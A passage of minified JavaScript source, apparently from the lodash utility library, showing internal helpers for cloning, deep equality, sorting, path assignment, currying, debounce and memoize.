n&&le(t,ti(t),n)}(f,n)):function(n,t){return le(n,$o(n),t)}(n,Ot(f,n))}else{if(!Ht[h])return i?n:{};f=function(n,t,r){var e=n.constructor;switch(t){case wn:return ue(n);case on:case fn:return new e(+n);case mn:return function(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.byteLength)}(n,r);case xn:case jn:case An:case kn:case On:case In:case Rn:case zn:case En:return ie(n,r);case sn:return new e;case hn:case yn:return new e(n);case vn:return function(n){var t=new n.constructor(n.source,tt.exec(n));return t.lastIndex=n.lastIndex,t}(n);case gn:return new e;case dn:return function(n){return ko?wi(ko.call(n)):{}}(n)}}(n,h,c)}}o||(o=new yt);var _=o.get(n);if(_)return _;o.set(n,f),Tf(n)?n.forEach((function(r){f.add(Et(r,t,e,r,n,o))})):Uf(n)&&n.forEach((function(r,u){f.set(u,Et(r,t,e,u,n,o))}));var v=s?P:(l?a?De:$e:a?ti:ni)(n);return r(v||n,(function(r,u){v&&(r=n[u=r]),jt(f,u,Et(r,t,e,u,n,o))})),f}function St(n,t,r){var e=r.length;if(null==n)return!e;for(n=wi(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===P&&!(u in n)||!i(o))return!1}return!0}function Wt(n,t,r){if("function"!=typeof n)throw new ji(q);return Po((function(){n.apply(P,r)}),t)}function Lt(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,O(r))),e?(i=f,a=!1):t.length>=200&&(i=R,a=!1,t=new gt(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_==_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Ct(n,t){var r=!0;return Ro(n,(function(n,e,u){return r=!!t(n,e,u)})),r}function Ut(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===P?o==o&&!qu(o):r(o,f)))var f=o,c=i}return c}function Bt(n,t){var r=[];return Ro(n,(function(n,e,u){t(n,e,u)&&r.push(n)})),r}function Tt(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Ge),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?Tt(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function $t(n,t){return n&&Eo(n,t,ni)}function Dt(n,t){return n&&So(n,t,ni)}function Nt(n,t){return i(t,(function(t){return Bu(n[t])}))}function Pt(n,t){for(var r=0,e=(t=te(t,n)).length;null!=n&&r<e;)n=n[au(t[r++])];return r&&r==e?n:P}function qt(n,t,r){var e=t(n);return Sf(n)?e:a(e,r(n))}function Zt(n){return null==n?n===P?"[object Undefined]":"[object Null]":Ki&&Ki in wi(n)?function(n){var t=zi.call(n,Ki),r=n[Ki];try{n[Ki]=P;var e=!0}catch(n){}var u=Wi.call(n);return e&&(t?n[Ki]=r:delete n[Ki]),u}(n):function(n){return Wi.call(n)}(n)}function Jt(n,t){return n>t}function Xt(n,t){return null!=n&&zi.call(n,t)}function nr(n,t){return null!=n&&t in wi(n)}function rr(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=vi(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,O(t))),s=io(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new gt(a&&p):P}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?R(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?R(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function er(t,r,e){var u=null==(t=eu(t,r=te(r,t)))?t:t[au(yu(r))];return null==u?P:n(u,t,e)}function ir(n){return Mu(n)&&Zt(n)==en}function or(n,t,r,e,u){return n===t||(null==n||null==t||!Mu(n)&&!Mu(t)?n!=n&&t!=t:function(n,t,r,e,u,i){var o=Sf(n),f=Sf(t),c=o?un:Mo(n),a=f?un:Mo(t),l=(c=c==en?pn:c)==pn,s=(a=a==en?pn:a)==pn,h=c==a;if(h&&Lf(n)){if(!Lf(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new yt),o||$f(n)?Be(n,t,r,e,u,i):function(n,t,r,e,u,i,o){switch(r){case mn:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case wn:return!(n.byteLength!=t.byteLength||!i(new $i(n),new $i(t)));case on:case fn:case hn:return Wu(+n,+t);case cn:return n.name==t.name&&n.message==t.message;case vn:case yn:return n==t+"";case sn:var f=U;case gn:var c=1&e;if(f||(f=$),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=2,o.set(n,t);var l=Be(f(n),f(t),e,u,i,o);return o.delete(n),l;case dn:if(ko)return ko.call(n)==ko.call(t)}return!1}(n,t,c,r,e,u,i);if(!(1&r)){var p=l&&zi.call(n,"__wrapped__"),_=s&&zi.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new yt),u(v,g,r,e,i)}}return!!h&&(i||(i=new yt),function(n,t,r,e,u,i){var o=1&r,f=$e(n),c=f.length;if(c!=$e(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:zi.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){var v=n[l=f[a]],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===P?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}(n,t,r,e,u,i))}(n,t,r,e,or,u))}function pr(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=wi(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){var c=(f=r[u])[0],a=n[c],l=f[1];if(o&&f[2]){if(a===P&&!(c in n))return!1}else{var s=new yt;if(e)var h=e(a,l,c,n,t,s);if(!(h===P?or(l,a,3,e,s):h))return!1}}return!0}function dr(n){return!(!Du(n)||function(n){return!!Si&&Si in n}(n))&&(Bu(n)?Ui:ut).test(lu(n))}function br(n){return"function"==typeof n?n:null==n?ci:"object"==typeof n?Sf(n)?kr(n[0],n[1]):Ar(n):hi(n)}function wr(n){if(!Xe(n))return eo(n);var t=[];for(var r in wi(n))zi.call(n,r)&&"constructor"!=r&&t.push(r);return t}function mr(n){if(!Du(n))return function(n){var t=[];if(null!=n)for(var r in wi(n))t.push(r);return t}(n);var t=Xe(n),r=[];for(var e in n)("constructor"!=e||!t&&zi.call(n,e))&&r.push(e);return r}function xr(n,t){return n<t}function jr(n,t){var r=-1,e=Lu(n)?vi(n.length):[];return Ro(n,(function(n,u,i){e[++r]=t(n,u,i)})),e}function Ar(n){var t=qe(n);return 1==t.length&&t[0][2]?tu(t[0][0],t[0][1]):function(r){return r===n||pr(r,n,t)}}function kr(n,t){return Ye(n)&&nu(t)?tu(au(n),t):function(r){var e=Qu(r,n);return e===P&&e===t?Xu(r,n):or(t,e,3)}}function Or(n,t,r,e,u){n!==t&&Eo(t,(function(i,o){if(u||(u=new yt),Du(i))!function(n,t,r,e,u,i,o){var f=iu(n,r),c=iu(t,r),a=o.get(c);if(a)return xt(n,r,a),P;var l=i?i(f,c,r+"",n,t,o):P,s=l===P;if(s){var h=Sf(c),p=!h&&Lf(c),_=!h&&!p&&$f(c);l=c,h||p||_?Sf(f)?l=f:Cu(f)?l=ae(f):p?(s=!1,l=ee(c,!0)):_?(s=!1,l=ie(c,!0)):l=[]:Nu(c)||Ef(c)?(l=f,Ef(f)?l=Ju(f):Du(f)&&!Bu(f)||(l=Ve(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),xt(n,r,l)}(n,t,o,r,Or,e,u);else{var f=e?e(iu(n,o),i,o+"",n,t,u):P;f===P&&(f=i),xt(n,o,f)}}),ti)}function Ir(n,t){var r=n.length;if(r)return He(t+=t<0?r:0,r)?n[t]:P}function Rr(n,t,r){t=t.length?c(t,(function(n){return Sf(n)?function(t){return Pt(t,1===n.length?n[0]:n)}:n})):[ci];var e=-1;return t=c(t,O(Ne())),function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(jr(n,(function(n,r,u){return{criteria:c(t,(function(t){return t(n)})),index:++e,value:n}})),(function(n,t){return function(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=oe(u[e],i[e]);if(c)return e>=f?c:c*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function zr(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=Pt(n,o);r(f,o)&&Tr(i,te(o,n),f)}return i}function Er(n,t,r,e){var u=e?y:g,i=-1,o=t.length,f=n;for(n===t&&(t=ae(t)),r&&(f=c(n,O(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Pi.call(f,a,1),Pi.call(n,a,1);return n}function Sr(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;He(u)?Pi.call(n,u,1):Vr(n,u)}}return n}function Wr(n,t){return n+Qi(co()*(t-n+1))}function Lr(n,t){var r="";if(!n||t<1||t>X)return r;do{t%2&&(r+=n),(t=Qi(t/2))&&(n+=n)}while(t);return r}function Cr(n,t){return qo(ru(n,t,ci),n+"")}function Ur(n){return bt(ei(n))}function Br(n,t){var r=ei(n);return cu(r,zt(t,0,r.length))}function Tr(n,t,r,e){if(!Du(n))return n;for(var u=-1,i=(t=te(t,n)).length,o=i-1,f=n;null!=f&&++u<i;){var c=au(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];(a=e?e(l,c,f):P)===P&&(a=Du(l)?l:He(t[u+1])?[]:{})}jt(f,c,a),f=f[c]}return n}function $r(n){return cu(ei(n))}function Dr(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),(r=r>u?u:r)<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=vi(u);++e<u;)i[e]=n[e+t];return i}function Mr(n,t){var r;return Ro(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function Fr(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!qu(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return Nr(n,t,ci,r)}function Nr(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;for(var o=(t=r(t))!=t,f=null===t,c=qu(t),a=t===P;u<i;){var l=Qi((u+i)/2),s=r(n[l]),h=s!==P,p=null===s,_=s==s,v=qu(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return io(i,4294967294)}function Pr(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Wu(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function qr(n){return"number"==typeof n?n:qu(n)?nn:+n}function Zr(n){if("string"==typeof n)return n;if(Sf(n))return c(n,Zr)+"";if(qu(n))return Oo?Oo.call(n):"";var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function Kr(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=200){var s=t?null:Bo(n);if(s)return $(s);c=!1,u=R,l=new gt}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p==p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function Vr(n,t){return null==(n=eu(n,t=te(t,n)))||delete n[au(yu(t))]}function Gr(n,t,r,e){return Tr(n,t,r(Pt(n,t)),e)}function Hr(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?Dr(n,e?0:i,e?i+1:u):Dr(n,e?i+1:0,e?u:i)}function Jr(n,t){var r=n;return r instanceof ht&&(r=r.value()),l(t,(function(n,t){return t.func.apply(t.thisArg,a([n],t.args))}),r)}function Yr(n,t,r){var e=n.length;if(e<2)return e?Kr(n[0]):[];for(var u=-1,i=vi(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Lt(i[u]||o,n[f],t,r));return Kr(Tt(i,1),t,r)}function Qr(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;)r(o,n[e],e<i?t[e]:P);return o}function Xr(n){return Cu(n)?n:[]}function ne(n){return"function"==typeof n?n:ci}function te(n,t){return Sf(n)?n:Ye(n,t)?[n]:Zo(Yu(n))}function re(n,t,r){var e=n.length;return r=r===P?e:r,!t&&r>=e?n:Dr(n,t,r)}function ee(n,t){if(t)return n.slice();var r=n.length,e=Di?Di(r):new n.constructor(r);return n.copy(e),e}function ue(n){var t=new n.constructor(n.byteLength);return new $i(t).set(new $i(n)),t}function ie(n,t){return new n.constructor(t?ue(n.buffer):n.buffer,n.byteOffset,n.length)}function oe(n,t){if(n!==t){var r=n!==P,e=null===n,u=n==n,i=qu(n),o=t!==P,f=null===t,c=t==t,a=qu(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function fe(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=uo(i-o,0),l=vi(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function ce(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=uo(i-f,0),s=vi(l+a),h=!e;++u<l;)s[u]=n[u];for(var p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function ae(n,t){var r=-1,e=n.length;for(t||(t=vi(e));++r<e;)t[r]=n[r];return t}function le(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):P;c===P&&(c=n[f]),u?It(r,f,c):jt(r,f,c)}return r}function se(n,r){return function(e,u){var i=Sf(e)?t:kt,o=r?r():{};return i(e,n,Ne(u,2),o)}}function he(n){return Cr((function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:P,o=u>2?r[2]:P;for(i=n.length>3&&"function"==typeof i?(u--,i):P,o&&Je(r[0],r[1],o)&&(i=u<3?P:i,u=1),t=wi(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t}))}function pe(n,t){return function(r,e){if(null==r)return r;if(!Lu(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=wi(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function _e(n){return function(t,r,e){for(var u=-1,i=wi(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(!1===r(i[c],c,i))break}return t}}function ve(n){return function(t){var r=L(t=Yu(t))?M(t):P,e=r?r[0]:t.charAt(0),u=r?re(r,1).join(""):t.slice(1);return e[n]()+u}}function ge(n){return function(t){return l(oi(ii(t).replace(Mt,"")),n,"")}}function ye(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Io(n.prototype),e=n.apply(r,t);return Du(e)?e:r}}function de(t,r,e){var u=ye(t);return function i(){for(var o=arguments.length,f=vi(o),c=o,a=Fe(i);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:T(f,a);return(o-=l.length)<e?ze(t,r,me,i.placeholder,P,f,l,P,P,e-o):n(this&&this!==tr&&this instanceof i?u:t,this,f)}}function be(n){return function(t,r,e){var u=wi(t);if(!Lu(t)){var i=Ne(r,3);t=ni(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:P}}function we(n){return Te((function(t){var r=t.length,e=r,u=st.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new ji(q);if(u&&!o&&"wrapper"==Me(i))var o=new st([],!0)}for(e=o?e:r;++e<r;){var f=Me(i=t[e]),c="wrapper"==f?To(i):P;o=c&&Qe(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?o[Me(c[0])].apply(o,c[3]):1==i.length&&Qe(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&Sf(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function me(n,t,r,e,u,i,o,f,c,a){var l=t&J,s=1&t,h=2&t,p=24&t,_=512&t,v=h?P:ye(n);return function g(){for(var y=arguments.length,d=vi(y),b=y;b--;)d[b]=arguments[b];if(p)var w=Fe(g),m=S(d,w);if(e&&(d=fe(d,e,u,p)),i&&(d=ce(d,i,o,p)),y-=m,p&&y<a)return ze(n,t,me,g.placeholder,r,d,T(d,w),f,c,a-y);var x=s?r:this,j=h?x[n]:n;return y=d.length,f?d=uu(d,f):_&&y>1&&d.reverse(),l&&c<y&&(d.length=c),this&&this!==tr&&this instanceof g&&(j=v||ye(j)),j.apply(x,d)}}function xe(n,t){return function(r,e){return function(n,t,r,e){return $t(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function je(n,t){return function(r,e){var u;if(r===P&&e===P)return t;if(r!==P&&(u=r),e!==P){if(u===P)return e;"string"==typeof r||"string"==typeof e?(r=Zr(r),e=Zr(e)):(r=qr(r),e=qr(e)),u=n(r,e)}return u}}function Ae(t){return Te((function(r){return r=c(r,O(Ne())),Cr((function(e){var u=this;return t(r,(function(t){return n(t,u,e)}))}))}))}function ke(n,t){var r=(t=t===P?" ":Zr(t)).length;if(r<2)return r?Lr(t,n):t;var e=Lr(t,Yi(n/D(t)));return L(t)?re(M(e),0,n).join(""):e.slice(0,n)}function Oe(t,r,e,u){var i=1&r,o=ye(t);return function r(){for(var f=-1,c=arguments.length,a=-1,l=u.length,s=vi(l+c),h=this&&this!==tr&&this instanceof r?o:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++f];return n(h,i?e:this,s)}}function Ie(n){return function(t,r,e){return e&&"number"!=typeof e&&Je(t,r,e)&&(r=e=P),t=Ku(t),r===P?(r=t,t=0):r=Ku(r),function(n,t,r,e){for(var u=-1,i=uo(Yi((t-n)/(r||1)),0),o=vi(i);i--;)o[e?i:++u]=n,n+=r;return o}(t,r,e=e===P?t<r?1:-1:Ku(e),n)}}function Re(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=Hu(t),r=Hu(r)),n(t,r)}}function ze(n,t,r,e,u,i,o,f,c,a){var l=8&t;t|=l?G:H,4&(t&=~(l?H:G))||(t&=-4);var s=[n,t,u,l?i:P,l?o:P,l?P:i,l?P:o,f,c,a],h=r.apply(P,s);return Qe(n)&&No(h,s),h.placeholder=e,ou(h,n,t)}function Ee(n){var t=bi[n];return function(n,r){if(n=Hu(n),(r=null==r?0:io(Vu(r),292))&&to(n)){var e=(Yu(n)+"e").split("e");return+((e=(Yu(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}function Se(n){return function(t){var r=Mo(t);return r==sn?U(t):r==gn?function(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=[n,n]})),r}(t):function(n,t){return c(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function We(n,t,r,e,u,i,o,f){var c=2&t;if(!c&&"function"!=typeof n)throw new ji(q);var a=e?e.length:0;if(a||(t&=-97,e=u=P),o=o===P?o:uo(Vu(o),0),f=f===P?f:Vu(f),a-=u?u.length:0,t&H){var l=e,s=u;e=u=P}var h=c?P:To(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==J&&8==r||e==J&&r==Y&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?fe(c,f,t[4]):f,n[4]=c?T(n[3],K):t[4]}(f=t[5])&&(c=n[5],n[5]=c?ce(c,f,t[6]):f,n[6]=c?T(n[5],K):t[6]),(f=t[7])&&(n[7]=f),e&J&&(n[8]=null==n[8]?t[8]:io(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u}(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],!(f=p[9]=p[9]===P?c?0:n.length:uo(p[9]-a,0))&&24&t&&(t&=-25),t&&1!=t)_=8==t||t==V?de(n,t,f):t!=G&&33!=t||u.length?me.apply(P,p):Oe(n,t,r,e);else var _=function(n,t,r){var e=1&t,u=ye(n);return function t(){return(this&&this!==tr&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return ou((h?Wo:No)(_,p),n,t)}function Le(n,t,r,e){return n===P||Wu(n,Oi[r])&&!zi.call(e,r)?t:n}function Ce(n,t,r,e,u,i){return Du(n)&&Du(t)&&(i.set(t,n),Or(n,t,P,Ce,i),i.delete(t)),n}function Ue(n){return Nu(n)?P:n}function Be(n,t,r,e,u,i){var o=1&r,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=2&r?new gt:P;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==P){if(y)continue;p=!1;break}if(_){if(!h(t,(function(n,t){if(!R(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)}))){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function Te(n){return qo(ru(n,P,vu),n+"")}function $e(n){return qt(n,ni,$o)}function De(n){return qt(n,ti,Do)}function Me(n){for(var t=n.name+"",r=yo[t],e=zi.call(yo,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function Fe(n){return(zi.call(Yn,"placeholder")?Yn:n).placeholder}function Ne(){var n=Yn.iteratee||ai;return n=n===ai?br:n,arguments.length?n(arguments[0],arguments[1]):n}function Pe(n,t){var r=n.__data__;return function(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}(t)?r["string"==typeof t?"string":"hash"]:r.map}function qe(n){for(var t=ni(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,nu(u)]}return t}function Ze(n,t){var r=function(n,t){return null==n?P:n[t]}(n,t);return dr(r)?r:P}function Ke(n,t,r){for(var e=-1,u=(t=te(t,n)).length,i=!1;++e<u;){var o=au(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&$u(u)&&He(o,u)&&(Sf(n)||Ef(n))}function Ve(n){return"function"!=typeof n.constructor||Xe(n)?{}:Io(Mi(n))}function Ge(n){return Sf(n)||Ef(n)||!!(qi&&n&&n[qi])}function He(n,t){var r=typeof n;return!!(t=null==t?X:t)&&("number"==r||"symbol"!=r&&ot.test(n))&&n>-1&&n%1==0&&n<t}function Je(n,t,r){if(!Du(r))return!1;var e=typeof t;return!!("number"==e?Lu(r)&&He(t,r.length):"string"==e&&t in r)&&Wu(r[t],n)}function Ye(n,t){if(Sf(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!qu(n))||Nn.test(n)||!Fn.test(n)||null!=t&&n in wi(t)}function Qe(n){var t=Me(n),r=Yn[t];if("function"!=typeof r||!(t in ht.prototype))return!1;if(n===r)return!0;var e=To(r);return!!e&&n===e[0]}function Xe(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Oi)}function nu(n){return n==n&&!Du(n)}function tu(n,t){return function(r){return null!=r&&r[n]===t&&(t!==P||n in wi(r))}}function ru(t,r,e){return r=uo(r===P?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=uo(u.length-r,0),f=vi(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=vi(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function eu(n,t){return t.length<2?n:Pt(n,Dr(t,0,-1))}function uu(n,t){for(var r=n.length,e=io(t.length,r),u=ae(n);e--;){var i=t[e];n[e]=He(i,r)?u[i]:P}return n}function iu(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function ou(n,t,r){var e=t+"";return qo(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Gn,"{\n/* [wrapped with "+t+"] */\n")}(e,su(function(n){var t=n.match(Hn);return t?t[1].split(Jn):[]}(e),r)))}function fu(n){var t=0,r=0;return function(){var e=oo(),u=16-(e-r);if(r=e,u>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(P,arguments)}}function cu(n,t){var r=-1,e=n.length,u=e-1;for(t=t===P?e:t;++r<t;){var i=Wr(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function au(n){if("string"==typeof n||qu(n))return n;var t=n+"";return"0"==t&&1/n==-Q?"-0":t}function lu(n){if(null!=n){try{return Ri.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function su(n,t){return r(rn,(function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)})),n.sort()}function hu(n){if(n instanceof ht)return n.clone();var t=new st(n.__wrapped__,n.__chain__);return t.__actions__=ae(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function pu(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:Vu(r);return u<0&&(u=uo(e+u,0)),v(n,Ne(t,3),u)}function _u(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==P&&(u=Vu(r),u=r<0?uo(e+u,0):io(u,e-1)),v(n,Ne(t,3),u,!0)}function vu(n){return null!=n&&n.length?Tt(n,1):[]}function gu(n){return n&&n.length?n[0]:P}function yu(n){var t=null==n?0:n.length;return t?n[t-1]:P}function du(n,t){return n&&n.length&&t&&t.length?Er(n,t):n}function bu(n){return null==n?n:ao.call(n)}function wu(n){if(!n||!n.length)return[];var t=0;return n=i(n,(function(n){if(Cu(n))return t=uo(n.length,t),!0})),A(t,(function(t){return c(n,w(t))}))}function mu(t,r){if(!t||!t.length)return[];var e=wu(t);return null==r?e:c(e,(function(t){return n(r,P,t)}))}function xu(n){var t=Yn(n);return t.__chain__=!0,t}function ju(n,t){return t(n)}function Au(n,t){return(Sf(n)?r:Ro)(n,Ne(t,3))}function ku(n,t){return(Sf(n)?e:zo)(n,Ne(t,3))}function Ou(n,t){return(Sf(n)?c:jr)(n,Ne(t,3))}function Iu(n,t,r){return t=r?P:t,t=n&&null==t?n.length:t,We(n,J,P,P,P,P,t)}function Ru(n,t){var r;if("function"!=typeof t)throw new ji(q);return n=Vu(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=P),r}}function zu(n,t,r){function e(t){var r=a,e=l;return a=l=P,v=t,h=n.apply(e,r)}function u(n){return v=n,p=Po(o,t),g?e(n):h}function i(n){var r=n-_;return _===P||r>=t||r<0||y&&n-v>=s}function o(){var n=bf();return i(n)?f(n):(p=Po(o,function(n){var r=t-(n-_);return y?io(r,s-(n-v)):r}(n)),P)}function f(n){return p=P,d&&a?e(n):(a=l=P,h)}function c(){var n=bf(),r=i(n);if(a=arguments,l=this,_=n,r){if(p===P)return u(_);if(y)return Uo(p),p=Po(o,t),e(_)}return p===P&&(p=Po(o,t)),h}var a,l,s,h,p,_,v=0,g=!1,y=!1,d=!0;if("function"!=typeof n)throw new ji(q);return t=Hu(t)||0,Du(r)&&(g=!!r.leading,s=(y="maxWait"in r)?uo(Hu(r.maxWait)||0,t):s,d="trailing"in r?!!r.trailing:d),c.cancel=function(){p!==P&&Uo(p),v=0,a=_=l=p=P},c.flush=function(){return p===P?h:f(bf())},c}function Eu(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new ji(q);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Eu.Cache||vt),r}function Su(n){if("function"!=typeof n)throw new ji(q);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 